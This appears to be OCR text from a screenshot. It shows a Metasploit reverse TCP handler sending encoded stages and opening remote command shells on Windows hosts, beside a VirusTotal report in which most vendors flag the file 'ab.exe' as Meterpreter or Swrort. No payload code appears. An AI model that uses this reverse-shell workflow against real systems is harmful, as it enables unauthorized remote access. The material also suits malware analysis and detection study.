 root@kali: /home/kali
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 174.78.192.86
[*] 174.78.192.86 - Command shell session 1 closed.
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 35.196.64.33
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 20.99.160.173
[*] Command shell session 2 opened (172.31.93.250:1337 -> 35.196.64.33:49168 ) at 2022-02-12 23:16:01 +0000
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Users\admin\Downloads>
C:\Users\admin\Downloads>
C:\Users\admin\Downloads>
C:\Users\admin\Downloads>[*] Command shell session 3 opened (172.31.93.250:1337 -> 20.99.160.173:26112 ) at 2022-02-1
2 23:16:04 +0000
C:\Users\admin\Downloads>
VirusTotal - File - 4a9f0bd7843e5
virustotal.com/gui/file/4a9f0bd7843e51e9a887391cd2cea9afbea61d978dc06c471bcf1... Incognito
4a9f0bd7843e51e9a887391cd2cea9afbea61d978dc06c471bcf10d9e4bf90db Sign in Sign up
50
/ 69
? Community Score
50 security vendors and no sandboxes flagged this file as malicious
4a9f0bd7843e51e9a887391cd2cea9afbea61d978dc06c471bcf10
d9e4bf90db
ab.exe
overlay peexe
72.07 KB
Size
2022-02-12 23:15:41 UTC
a moment ago
EXE
DETECTION DETAILS BEHAVIOR COMMUNITY
Acronis (Static ML) Suspicious Ad-Aware Trojan.CryptZ.Gen
AhnLab-V3 Trojan/Win32.Shell.R1283 ALYac Trojan.CryptZ.Gen
Arcabit Trojan.CryptZ.Gen Avast Win32:Meterpreter-C [Trj]
AVG Win32:Meterpreter-C [Trj] Avira (no cloud) TR/Patched.Gen2
BitDefender Trojan.CryptZ.Gen BitDefenderTheta Gen:NN.ZexaF.34212.eq1@aGNKE5ki
Bkav Pro W32.FamVT.RorenNHc.Trojan CAT-QuickHeal Trojan.Swrort.A
ClamAV Win.Trojan.Swrort-5710536-0 Comodo TrojWare.Win32.Rozena.A@4jwdqr
CrowdStrike Falcon Win/malicious_confidence_100% (D) Cylance Unsafe
Cynet Malicious (score: 100) Cyren W32/Swrort.A.gen!Eldorado
eGambit Unsafe.AI_Score_98% Elastic Malicious (high Confidence)
Emsisoft Trojan.CryptZ.Gen (B) eScan Trojan.CryptZ.Gen
ESET-NOD32 A Variant Of Win32/Rozena.AA Fortinet MalwThreat!0971IV
GData Trojan.CryptZ.Gen Gridinsoft Trojan.Win32.Swrort.zv!s2
Ikarus Trojan.Win32.Swrort K7AntiVirus Trojan ( 0058e0f11 )
K7GW Trojan ( 0058e0f11 ) Kaspersky HEUR:Trojan.Win32.Generic
Malwarebytes Trojan.Rozena MAX Malware (ai Score=89)
MaxSecure Trojan.Malware.300983.susgen McAfee Swrort.i
McAfee-GW-Edition BehavesLike.Win32.Swrort.lh Microsoft Trojan:Win32/Meterpreter.O